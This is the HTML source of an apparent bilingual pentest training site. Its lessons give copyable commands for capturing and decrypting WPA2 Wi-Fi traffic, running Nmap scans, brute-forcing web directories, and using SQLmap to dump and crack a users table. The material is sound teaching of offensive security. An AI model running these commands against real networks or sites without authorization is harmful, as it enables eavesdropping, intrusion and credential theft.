            <span data-lang-pt>Para decodificar o tráfego Wi-Fi, primeiro precisamos capturar os frames de dados brutos que viajam pelo ar em um arquivo do tipo <code>.cap</code> ou <code>.pcap</code>. O <code>airodump-ng</code> captura todo o tráfego da rede do canal e salva em disco, incluindo o handshake EAPOL necessário para a decodificação.</span>
            <span data-lang-en>To decode Wi-Fi traffic, we first must capture raw data frames traveling through the air into a <code>.cap</code> or <code>.pcap</code> file. <code>airodump-ng</code> captures all channel traffic and saves it to disk, including the required EAPOL handshake.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comando de Captura</span><span data-lang-en>Capture Command</span></div>
            <div class="command-box">
                <code data-cmd="sudo airodump-ng -c {channel} --bssid {target} -w captura {ifaceMon}">sudo airodump-ng -c 6 --bssid AA:BB:CC:DD:EE:11 -w captura wlan0mon</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>Deixe rodando até que ocorra um Handshake EAPOL (indicado no cabeçalho superior direito do terminal do airodump-ng).</span><span data-lang-en>Keep running until an EAPOL Handshake occurs (noted in the top right header of the airodump-ng screen).</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Captura realizada e arquivo salvo com sucesso</span><span data-lang-en>Capture completed and file saved successfully</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 2</div>
        <h2><i class="fa-solid fa-sliders"></i> <span data-lang-pt>Configuração de Chaves no Wireshark (GUI)</span><span data-lang-en>Configuring Keys in Wireshark (GUI)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Por padrão, o Wireshark não consegue ler pacotes WPA2 criptografados. Ele exibirá apenas frames do tipo <code>802.11 Data</code> sem conteúdo de rede IP. Para revelar o conteúdo dos pacotes, configuramos a chave e o nome da rede nas preferências globais.</span>
            <span data-lang-en>By default, Wireshark cannot read encrypted WPA2 packets. It will display only <code>802.11 Data</code> frames without IP network payloads. To reveal packet payloads, we configure the decryption key and SSID in global preferences.</span>
        </p>
        <div class="action-area text-muted" style="font-size: var(--fs-sm); line-height: 1.6;">
            <p style="margin-bottom: var(--space-3);"><strong style="color: var(--accent-primary);"><span data-lang-pt>Instruções de Configuração no Analisador:</span><span data-lang-en>Configuration Steps in Analyzer:</span></strong></p>
            <ol style="padding-left: var(--space-5);">
                <li><span data-lang-pt>Abra o arquivo gerado (ex: <code>wireshark captura-01.cap</code>).</span><span data-lang-en>Open the generated file (e.g., <code>wireshark captura-01.cap</code>).</span></li>
                <li><span data-lang-pt>Verifique se existe o handshake filtrando por: <code class="text-gradient">eapol</code>. Sem ele, a decodificação da sessão não será possível.</span><span data-lang-en>Check if a handshake is present by filtering: <code class="text-gradient">eapol</code>. Without it, session decryption is impossible.</span></li>
                <li><span data-lang-pt>Acesse o menu: <code>Edit &rarr; Preferences &rarr; Protocols &rarr; IEEE 802.11</code>.</span><span data-lang-en>Go to: <code>Edit &rarr; Preferences &rarr; Protocols &rarr; IEEE 802.11</code>.</span></li>
                <li><span data-lang-pt>Marque a caixa <strong>Enable decryption</strong>.</span><span data-lang-en>Check <strong>Enable decryption</strong>.</span></li>
                <li><span data-lang-pt>Clique em <code>Decryption Keys (Edit) &rarr; Add</code>. Selecione o tipo <code style="color: var(--accent-secondary);">wpa-pwd</code> e insira o valor no formato: <code style="color: var(--accent-secondary);">{password}:{essid}</code> (exemplo: <code>minhasenha123:RedeLaboratorio</code>).</span><span data-lang-en>Click <code>Decryption Keys (Edit) &rarr; Add</code>. Select key type <code style="color: var(--accent-secondary);">wpa-pwd</code> and insert the key: <code style="color: var(--accent-secondary);">{password}:{essid}</code> (e.g., <code>minhasenha123:RedeLaboratorio</code>).</span></li>
                <li><span data-lang-pt>Clique em <code>OK</code> e veja o tráfego 802.11 ser traduzido em pacotes TCP, UDP, DNS e HTTP comuns!</span><span data-lang-en>Click <code>OK</code> and watch 802.11 traffic be translated to standard TCP, UDP, DNS, and HTTP packets!</span></li>
            </ol>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Chave inserida e decodificação ativada no Wireshark</span><span data-lang-en>Key configured and decryption active in Wireshark</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 3</div>
        <h2><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Decodificação Automática via CLI (airdecap-ng)</span><span data-lang-en>Automated CLI Decryption (airdecap-ng)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se quisermos descriptografar pacotes sem abrir a interface gráfica do Wireshark, podemos usar a ferramenta <code>airdecap-ng</code> do pacote Aircrack-ng. Ela lê o arquivo de captura criptografado, aplica a chave, e gera um novo arquivo <code>-dec.pcap</code> descriptografado e pronto para análise rápida.</span>
            <span data-lang-en>If we want to decrypt packets without launching the Wireshark GUI, we can use <code>airdecap-ng</code> from the Aircrack-ng suite. It reads the encrypted capture file, applies the key, and writes a decrypted <code>-dec.pcap</code> file ready for analysis.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-gears"></i> <span data-lang-pt>Comando de Descriptografia</span><span data-lang-en>Decryption Command</span></div>
            <div class="command-box">
                <code data-cmd="airdecap-ng -e &quot;{essid}&quot; -p {password} captura-01.cap">airdecap-ng -e "RedeLaboratorio" -p minhasenha123 captura-01.cap</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-success">
                <i class="fa-solid fa-check-circle"></i>
                <span><span data-lang-pt>O resultado será um arquivo limpo chamado <code>captura-01-dec.cap</code> contendo os dados descriptografados.</span><span data-lang-en>The result will be a clean file named <code>captura-01-dec.cap</code> containing decrypted data.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Arquivo decodificado gerado via airdecap-ng</span><span data-lang-en>Decoded file generated via airdecap-ng</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: #00d4ff;">Fase 4</div>
        <h2><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Extração de Dados em Lote (tshark)</span><span data-lang-en>Bulk Data Extraction (tshark)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O <code>tshark</code> é a versão por linha de comando do Wireshark. Com ele, podemos passar parâmetros de descriptografia diretamente e filtrar dados úteis do tráfego descriptografado, como requisições HTTP (caminhos, hosts visitados) ou consultas DNS em massa.</span>
            <span data-lang-en><code>tshark</code> is the command-line version of Wireshark. It allows specifying decryption keys directly and filtering useful metadata from decrypted traffic, like HTTP requests or bulk DNS queries.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> tshark CLI</div>
            <span class="command-label"><span data-lang-pt>Filtro de consultas DNS no tráfego descriptografado:</span><span data-lang-en>Filter DNS queries in decrypted traffic:</span></span>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="tshark -r captura-01.cap -o &quot;wlan.enable_decryption:TRUE&quot; -o &quot;wlan.keys:wpa-pwd:{password}:{essid}&quot; -Y &quot;dns.flags.response == 0&quot; -T fields -e dns.qry.name">tshark -r captura-01.cap -o "wlan.enable_decryption:TRUE" -o "wlan.keys:wpa-pwd:minhasenha123:RedeLaboratorio" -Y "dns.flags.response == 0" -T fields -e dns.qry.name</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>

            <span class="command-label"><span data-lang-pt>Filtro de URLs HTTP visitadas (caso usem HTTP sem TLS):</span><span data-lang-en>Filter HTTP URLs visited (for unencrypted HTTP traffic):</span></span>
            <div class="command-box">
                <code data-cmd="tshark -r captura-01.cap -o &quot;wlan.enable_decryption:TRUE&quot; -o &quot;wlan.keys:wpa-pwd:{password}:{essid}&quot; -Y &quot;http.request&quot; -T fields -e http.host -e http.request.uri">tshark -r captura-01.cap -o "wlan.enable_decryption:TRUE" -o "wlan.keys:wpa-pwd:minhasenha123:RedeLaboratorio" -Y "http.request" -T fields -e http.host -e http.request.uri</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Comandos tshark experimentados e compreendidos</span><span data-lang-en>tshark commands tried and understood</span></span></label>
    </div>

    <!-- Conclusão -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: #00d4ff; margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Wireshark Concluída!</span><span data-lang-en>Wireshark Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Incrível! Você dominou o fluxo de captação de frames brutos e a decodificação usando o analisador.</span>
            <span data-lang-en>Amazing! You mastered raw frame capturing and packet decoding flow using the network analyzer.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/home" class="btn btn-primary"><i class="fa-solid fa-house"></i> <span data-lang-pt>Voltar ao Início</span><span data-lang-en>Back to Home</span></a>
            <a href="#/knowledge" class="btn btn-ghost"><i class="fa-solid fa-book-open"></i> <span data-lang-pt>Base de Conhecimento</span><span data-lang-en>Knowledge Base</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-nmap">
<!-- TRILHA NMAP — Network Scanning -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-search" style="color: var(--accent-secondary);"></i> <span data-lang-pt>Trilha Network Scanning (Nmap)</span><span data-lang-en>Network Scanning Trail (Nmap)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>O escaneamento de rede é a primeira fase ativa de qualquer pentest. O Nmap permite mapear dispositivos ativos, descobrir portas abertas, identificar serviços, sistemas operacionais e até detectar vulnerabilidades conhecidas.</span>
            <span data-lang-en>Network scanning is the first active phase of any pentest. Nmap allows you to map active devices, discover open ports, identify services, operating systems, and even detect known vulnerabilities.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-secondary);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="nmap" style="width: 0%; background: var(--accent-secondary);"></div></div>
        </div>
    </div>

    <!-- Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-secondary);"></i> <span data-lang-pt>Configuração do Escaneamento</span><span data-lang-en>Scan Configuration</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>IP ou Subrede Alvo</span><span data-lang-en>Target IP or Subnet</span></label>
                <input type="text" id="target" value="192.168.1.100" data-cmd-input>
                <span class="input-hint"><span data-lang-pt>Ex: 192.168.1.100 ou 192.168.1.0/24</span><span data-lang-en>e.g., 192.168.1.100 or 192.168.1.0/24</span></span>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 1</div>
        <h2><i class="fa-solid fa-network-wired"></i> <span data-lang-pt>Host Discovery (Ping Sweep)</span><span data-lang-en>Host Discovery (Ping Sweep)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Antes de escanear portas, precisamos descobrir quais dispositivos estão ligados na rede local. O parâmetro <code>-sn</code> diz ao Nmap para apenas verificar se o host está ativo, sem escanear portas (muito mais rápido e silencioso).</span>
            <span data-lang-en>Before scanning ports, we need to discover which devices are powered on in the local network. The <code>-sn</code> flag tells Nmap to only check if the host is up, without scanning ports (much faster and stealthier).</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
            <div class="command-box">
                <code data-cmd="nmap -sn {target}">nmap -sn 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-circle-info"></i>
                <span><span data-lang-pt>Se você passar uma subrede inteira (ex: <code>192.168.1.0/24</code>), o Nmap listará todos os IPs ativos na rede.</span><span data-lang-en>If you pass an entire subnet (e.g., <code>192.168.1.0/24</code>), Nmap will list all active IPs on the network.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Dispositivos ativos identificados</span><span data-lang-en>Active devices identified</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 2</div>
        <h2><i class="fa-solid fa-door-open"></i> <span data-lang-pt>Varredura Rápida de Portas</span><span data-lang-en>Fast Port Scanning</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Por padrão, o Nmap escaneia as 1000 portas mais comuns. Para poupar tempo em reconhecimento inicial, podemos usar <code>-F</code> (Fast) que escaneia apenas as 100 portas mais comuns.</span>
            <span data-lang-en>By default, Nmap scans the 1000 most common ports. To save time during initial reconnaissance, we can use <code>-F</code> (Fast) which scans only the 100 most common ports.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-radar"></i> <span data-lang-pt>Scan de Portas Rápido</span><span data-lang-en>Fast Port Scan</span></div>
            <div class="command-box">
                <code data-cmd="nmap -F {target}">nmap -F 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Portas abertas mapeadas</span><span data-lang-en>Open ports mapped</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 3</div>
        <h2><i class="fa-solid fa-eye"></i> <span data-lang-pt>Detecção de Serviços e Sistema Operacional</span><span data-lang-en>Service & OS Detection</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Saber que uma porta está aberta não basta: precisamos saber o software exato (e sua versão) rodando nela para pesquisar exploits. Usamos <code>-sV</code> para detecção de versão e <code>-O</code> para tentar identificar o Sistema Operacional.</span>
            <span data-lang-en>Knowing a port is open is not enough: we need to know the exact software (and version) running on it to search for exploits. We use <code>-sV</code> for version detection and <code>-O</code> to attempt OS identification.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-fingerprint"></i> OS & Services</div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="sudo nmap -sS -sV -O {target}">sudo nmap -sS -sV -O 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-warning">
                <i class="fa-solid fa-triangle-exclamation"></i>
                <span><span data-lang-pt><strong>Nota:</strong> A detecção de Sistema Operacional (<code>-O</code>) exige privilégios de administrador (<code>sudo</code>) porque envia pacotes customizados de baixo nível.</span><span data-lang-en><strong>Note:</strong> OS detection (<code>-O</code>) requires administrator privileges (<code>sudo</code>) because it sends low-level custom packets.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Serviços e Sistema Operacional detectados</span><span data-lang-en>Services and OS detected</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-secondary);">Fase 4</div>
        <h2><i class="fa-solid fa-bug"></i> <span data-lang-pt>Varredura de Vulnerabilidades (NSE Scripts)</span><span data-lang-en>Vulnerability Scan (NSE Scripts)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>O Nmap possui um motor de scripts (NSE) que estende seu poder. Podemos usar a categoria de scripts <code>vuln</code> para varrer automaticamente o alvo em busca de falhas conhecidas como EternalBlue, vulnerabilidades web comuns, etc.</span>
            <span data-lang-en>Nmap has a powerful Scripting Engine (NSE). We can use the <code>vuln</code> category of scripts to automatically scan the target for known vulnerabilities like EternalBlue, web flaws, etc.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-shield-virus"></i> NSE Scan</div>
            <div class="command-box" style="margin-bottom: var(--space-4);">
                <code data-cmd="nmap --script vuln {target}">nmap --script vuln 192.168.1.100</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Auditoria de vulnerabilidades concluída</span><span data-lang-en>Vulnerability audit completed</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-secondary); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Nmap Completa!</span><span data-lang-en>Nmap Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Excelente! Agora que você sabe encontrar as portas do alvo, vamos descobrir vulnerabilidades em aplicações web.</span>
            <span data-lang-en>Excellent! Now that you know how to find target ports, let's discover web application vulnerabilities.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/web" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha Web Auditing</span><span data-lang-en>Web Auditing Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-web">
<!-- TRILHA WEB AUDITING — Gobuster & SQLmap -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-globe" style="color: var(--accent-pink);"></i> <span data-lang-pt>Trilha Web Auditing (Gobuster & SQLmap)</span><span data-lang-en>Web Auditing Trail (Gobuster & SQLmap)</span></h1>
        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
            <span data-lang-pt>Aplicações web são os principais vetores de entrada em corporações. Nesta trilha, aprenderemos a mapear caminhos ocultos em um servidor e a extrair o banco de dados via vulnerabilidade de SQL Injection.</span>
            <span data-lang-en>Web applications are major entry vectors in enterprise networks. In this trail, we'll learn to map hidden paths on a server and extract database contents via SQL Injection vulnerabilities.</span>
        </p>
        <div style="margin-top: var(--space-4); max-width: 400px;">
            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                <span class="progress-label text-sm" style="color: var(--accent-pink);">0%</span>
            </div>
            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="web" style="width: 0%; background: var(--accent-pink);"></div></div>
        </div>
    </div>

    <!-- Inputs -->
    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-pink);"></i> <span data-lang-pt>Configuração Web</span><span data-lang-en>Web Setup</span></h3>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>URL Alvo</span><span data-lang-en>Target URL</span></label>
                <input type="text" id="targetUrl" value="http://192.168.1.100/index.php?id=1" data-cmd-input>
                <span class="input-hint"><span data-lang-pt>URL para testar SQL Injection (precisa do parâmetro vulnerável)</span><span data-lang-en>URL to test SQL Injection (requires query parameter)</span></span>
            </div>
        </div>
        <div class="form-row">
            <div class="input-group">
                <label><span data-lang-pt>Wordlist de Diretórios</span><span data-lang-en>Directory Wordlist</span></label>
                <input type="text" id="wordlist" value="/usr/share/wordlists/dirb/common.txt" data-cmd-input>
            </div>
        </div>
    </div>

    <!-- FASE 1 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 1</div>
        <h2><i class="fa-solid fa-folder-tree"></i> <span data-lang-pt>Mapear Diretórios (Gobuster)</span><span data-lang-en>Directory Discovery (Gobuster)</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Desenvolvedores frequentemente deixam arquivos ou painéis administrativos ocultos. Usamos o <code>gobuster</code> com uma wordlist para testar milhares de caminhos web comuns e localizar páginas de login ou diretórios ocultos.</span>
            <span data-lang-en>Developers often leave hidden files or administrative portals. We use <code>gobuster</code> with a wordlist to test thousands of common web paths and locate hidden login pages or directories.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comando de Reconhecimento</span><span data-lang-en>Scan Command</span></div>
            <div class="command-box">
                <code data-cmd="gobuster dir -u {targetUrl} -w {wordlist}">gobuster dir -u http://192.168.1.100/index.php?id=1 -w /usr/share/wordlists/dirb/common.txt</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Diretórios e páginas ocultas localizados</span><span data-lang-en>Hidden directories and pages located</span></span></label>
    </div>

    <!-- FASE 2 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 2</div>
        <h2><i class="fa-solid fa-vial"></i> <span data-lang-pt>Detectando Vulnerabilidade SQLi</span><span data-lang-en>Detecting SQLi Vulnerability</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Se um formulário ou parâmetro de URL não filtra a entrada do usuário, comandos SQL podem ser injetados. Primeiro, testamos se o parâmetro (ex: <code>?id=1</code>) é vulnerável inserindo caracteres de aspas simples (<code>'</code>). Se a página der erro interno de SQL, a falha existe!</span>
            <span data-lang-en>If an input form or URL parameter does not filter user input, SQL commands can be injected. First, we test if the parameter (e.g., <code>?id=1</code>) is vulnerable by inserting single quotes (<code>'</code>). If the page returns a database error, the vulnerability exists!</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Confirmar Vulnerabilidade com SQLmap</span><span data-lang-en>Confirm Vulnerability with SQLmap</span></div>
            <div class="command-box">
                <code data-cmd="sqlmap -u &quot;{targetUrl}&quot; --batch">sqlmap -u "http://192.168.1.100/index.php?id=1" --batch</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
            <div class="info-box info-info">
                <i class="fa-solid fa-lightbulb"></i>
                <span><span data-lang-pt>O parâmetro <code>--batch</code> responde automaticamente com as opções padrão, facilitando a automação rápida do escaneamento do SQLmap.</span><span data-lang-en>The <code>--batch</code> flag automatically accepts the default options, making fast automation of SQLmap scans easier.</span></span>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>SQL Injection confirmada pelo SQLmap</span><span data-lang-en>SQL Injection confirmed by SQLmap</span></span></label>
    </div>

    <!-- FASE 3 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 3</div>
        <h2><i class="fa-solid fa-database"></i> <span data-lang-pt>Mapeando os Bancos de Dados</span><span data-lang-en>Mapping Databases</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Com a falha confirmada, pedimos ao SQLmap para listar os bancos de dados acessíveis usando o parâmetro <code>--dbs</code>.</span>
            <span data-lang-en>With the vulnerability confirmed, we ask SQLmap to list all accessible databases using the <code>--dbs</code> flag.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-server"></i> <span data-lang-pt>Mapear Bancos</span><span data-lang-en>Map Databases</span></div>
            <div class="command-box">
                <code data-cmd="sqlmap -u &quot;{targetUrl}&quot; --dbs --batch">sqlmap -u "http://192.168.1.100/index.php?id=1" --dbs --batch</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="3"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Bancos de dados listados</span><span data-lang-en>Databases listed</span></span></label>
    </div>

    <!-- FASE 4 -->
    <div class="step-block reveal">
        <div class="step-indicator" style="background: var(--accent-pink);">Fase 4</div>
        <h2><i class="fa-solid fa-key"></i> <span data-lang-pt>Dump de Credenciais</span><span data-lang-en>Dumping Credentials</span></h2>
        <p class="lesson-text">
            <span data-lang-pt>Após identificar o banco correto (ex: <code>security</code> ou <code>wordpress</code>), localizamos tabelas sensíveis de usuários e realizamos o dump das credenciais (usando <code>--dump</code>). O SQLmap tentará decifrar os hashes de senhas locais.</span>
            <span data-lang-en>After identifying the correct database (e.g., <code>security</code> or <code>wordpress</code>), we target sensitive user tables and dump the credentials (using <code>--dump</code>). SQLmap will also attempt to crack hashed passwords.</span>
        </p>
        <div class="action-area">
            <div class="action-title"><i class="fa-solid fa-download"></i> Dump Users</div>
            <div class="command-box">
                <code data-cmd="sqlmap -u &quot;{targetUrl}&quot; -D security -T users --dump --batch">sqlmap -u "http://192.168.1.100/index.php?id=1" -D security -T users --dump --batch</code>
                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
            </div>
        </div>
        <label class="step-check"><input type="checkbox" data-step="4"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Senhas e credenciais extraídas</span><span data-lang-en>Passwords and credentials dumped</span></span></label>
    </div>

    <!-- Completion -->
    <div class="card-flat reveal" style="text-align: center; padding: var(--space-10);">
        <i class="fa-solid fa-trophy" style="font-size: 3rem; color: var(--accent-pink); margin-bottom: var(--space-4); display: block;"></i>
        <h2><span data-lang-pt>Trilha Web Auditing Completa!</span><span data-lang-en>Web Auditing Trail Complete!</span></h2>
        <p class="text-muted" style="margin-top: var(--space-2); margin-bottom: var(--space-6);">
            <span data-lang-pt>Excelente! Se a extração de hashes foi um sucesso, agora aprenderemos a realizar ataques de brute force online contra logins do sistema.</span>
            <span data-lang-en>Excellent! If hash extraction was a success, let's learn how to perform online brute force attacks against system logins next.</span>
        </p>
        <div class="flex justify-center gap-4 flex-wrap">
            <a href="#/hydra" class="btn btn-primary"><i class="fa-solid fa-arrow-right"></i> <span data-lang-pt>Trilha Brute Force</span><span data-lang-en>Brute Force Trail</span></a>
            <a href="#/home" class="btn btn-ghost"><i class="fa-solid fa-house"></i> <span data-lang-pt>Início</span><span data-lang-en>Home</span></a>
        </div>
    </div>
</div>

    </template>
    <template id="template-hydra">
<!-- TRILHA HYDRA — Brute Force -->
<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">

    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
        <span class="badge badge-intermediate"><span data-lang-pt>⭐⭐ Intermediário</span><span data-lang-en>⭐⭐ Intermediate</span></span>
    </div>
    <div style="margin-bottom: var(--space-10);">
